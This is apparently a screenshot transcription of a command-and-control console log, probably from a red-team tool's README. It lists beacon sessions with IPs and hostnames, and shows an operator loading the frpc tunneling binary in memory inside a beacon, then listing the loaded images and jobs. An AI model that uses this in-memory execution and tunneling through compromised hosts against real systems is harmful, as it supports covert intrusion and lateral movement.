 external internal listener user computer note process pid arch last sleep
117.133.11.94 10.211.55.3 CDN v4le1an V4LE1AN2C21 2.exe 3164 x64 3s 5 seconds (36% jitte
117.133.11.86 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 9260 x64 443ms 5 seconds (36% jitte
117.133.11.91 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 9988 x64 89h 5 seconds (36% jitte
117.133.11.87 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 10612 x64 49h 5 seconds (36% jitte
Event Log X Beacon 10.211.55.3@3164 X
[10/18 10:58:54] [+] received output:
PE image was loaded. (imageBase: 000001D9419B0000, imageSize: 968000, entryPoint: 000001D9423168E0)
[10/18 10:58:54] [+] received output:
[DBG] PE image 000001D9419B0000 was added to global shared data index 0.
[10/18 10:58:54] [+] received output:
[DBG] 4. Call exe entrypoint
[10/18 10:58:54] [+] received output:
[DBG] Thread of exe entry-point was created.
[10/18 10:58:54] [+] received output:
[DBG] End run pe.
[10/18 10:58:54] [+] received output:
[DBG] HookControlCreateImpl was called.
[DBG] HookControlStartImpl was called.
[DBG] RunExeEntryProc was called. (entryPoint: 000001D9423168E0)
[10/18 10:58:59] [+] received output:
[DBG] GetStdHandle was called. (nStdHandle: -10)
[DBG] GetStdHandle was called. (nStdHandle: -11)
[DBG] GetStdHandle was called. (nStdHandle: -12)
[DBG] GetCommandLineW was called.
[DBG] GetStdHandle was called. (nStdHandle: -10)
[DBG] GetStdHandle was called. (nStdHandle: -11)
[DBG] GetStdHandle was called. (nStdHandle: -12)
[DBG] ExitProcess was called.
Process exited with code 1.
[10/18 10:59:33] beacon> inline-list-pe
[10/18 10:59:35] [+] host called home, sent: 2481 bytes
[10/18 10:59:35] [+] received output:
[DBG] Begin list loaded PE images.
[10/18 10:59:35] [+] received output:
Loaded PE images:
[10/18 10:59:35] [+] received output:
0: ImageBase: 000001D9419B0000, Features: 30007, Available logs: 0, IsRunning: 1, CommandLine: frpc_windows_amd64.exe /Users/v4ler1an/Documents/pdShare/frpc_release/frpc_windows_amd64.exe, JobId: 0
[10/18 10:59:35] [+] received output:
[DBG] End list loaded PE images.
[10/18 10:59:55] beacon> jobs
[10/18 10:59:55] [*] Tasked beacon to list jobs
[10/18 10:59:58] [+] host called home, sent: 8 bytes
[10/18 10:59:58] [*] Jobs
JID PID Description
--- --- -----------
0 0 frpc_windows_amd64.exe /Users/v4ler1an/Documents/pdShare/frpc_r
[10/18 10:58:39] beacon> inline-execute-go -noexit /Users/v4ler1an/Documents/pdShare/frpc_release/frpc_windows_amd64.exe
[10/18 10:58:44] [+] host called home, sent: 3706437 bytes
[10/18 10:58:54] [+] received output: